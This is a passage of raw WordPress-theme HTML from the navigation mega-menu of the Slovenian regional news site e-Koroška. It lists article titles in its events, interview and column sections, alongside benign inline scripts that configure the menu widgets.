	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696db916da797_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696db916da797" ><script>var block_td_uid_6_696db916da797 = new tdBlock();
block_td_uid_6_696db916da797.id = "td_uid_6_696db916da797";
block_td_uid_6_696db916da797.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_696db916da797_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696db916da797_rand","tdc_css_class_style":"td_uid_6_696db916da797_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696db916da797.td_column_number = "3";
block_td_uid_6_696db916da797.block_type = "td_block_mega_menu";
block_td_uid_6_696db916da797.post_count = "5";
block_td_uid_6_696db916da797.found_posts = "20";
block_td_uid_6_696db916da797.header_color = "";
block_td_uid_6_696db916da797.ajax_pagination_infinite_stop = "";
block_td_uid_6_696db916da797.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_696db916da797);
</script><div id=td_uid_6_696db916da797 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696db916da797" data-td_block_id="td_uid_6_696db916da797"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696db916da797" data-td_block_id="td_uid_6_696db916da797"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696db916db463_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696db916db463" ><script>var block_td_uid_7_696db916db463 = new tdBlock();
block_td_uid_7_696db916db463.id = "td_uid_7_696db916db463";
block_td_uid_7_696db916db463.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_696db916db463_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696db916db463_rand","tdc_css_class_style":"td_uid_7_696db916db463_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696db916db463.td_column_number = "3";
block_td_uid_7_696db916db463.block_type = "td_block_mega_menu";
block_td_uid_7_696db916db463.post_count = "5";
block_td_uid_7_696db916db463.found_posts = "1357";
block_td_uid_7_696db916db463.header_color = "";
block_td_uid_7_696db916db463.ajax_pagination_infinite_stop = "";
block_td_uid_7_696db916db463.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_696db916db463);
</script><div id=td_uid_7_696db916db463 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe">Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jazz Ravne &#8211; zima / pomlad 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026">Jazz Ravne &#8211; zima / pomlad 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image001-22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA">Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696db916db463" data-td_block_id="td_uid_7_696db916db463"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696db916db463" data-td_block_id="td_uid_7_696db916db463"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696db916dd8e8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696db916dd8e8" ><script>var block_td_uid_8_696db916dd8e8 = new tdBlock();
block_td_uid_8_696db916dd8e8.id = "td_uid_8_696db916dd8e8";
block_td_uid_8_696db916dd8e8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_696db916dd8e8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696db916dd8e8_rand","tdc_css_class_style":"td_uid_8_696db916dd8e8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696db916dd8e8.td_column_number = "3";
block_td_uid_8_696db916dd8e8.block_type = "td_block_mega_menu";
block_td_uid_8_696db916dd8e8.post_count = "5";
block_td_uid_8_696db916dd8e8.found_posts = "201";
block_td_uid_8_696db916dd8e8.header_color = "";
block_td_uid_8_696db916dd8e8.ajax_pagination_infinite_stop = "";
block_td_uid_8_696db916dd8e8.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696db916dd8e8);
</script><div id=td_uid_8_696db916dd8e8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696db916dd8e8" data-td_block_id="td_uid_8_696db916dd8e8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696db916dd8e8" data-td_block_id="td_uid_8_696db916dd8e8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696db916de9d9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696db916de9d9" ><script>var block_td_uid_9_696db916de9d9 = new tdBlock();
block_td_uid_9_696db916de9d9.id = "td_uid_9_696db916de9d9";
block_td_uid_9_696db916de9d9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_696db916de9d9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696db916de9d9_rand","tdc_css_class_style":"td_uid_9_696db916de9d9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696db916de9d9.td_column_number = "3";
block_td_uid_9_696db916de9d9.block_type = "td_block_mega_menu";
block_td_uid_9_696db916de9d9.post_count = "5";
block_td_uid_9_696db916de9d9.found_posts = "93";
block_td_uid_9_696db916de9d9.header_color = "";
block_td_uid_9_696db916de9d9.ajax_pagination_infinite_stop = "";
block_td_uid_9_696db916de9d9.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_696db916de9d9);
</script><div id=td_uid_9_696db916de9d9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
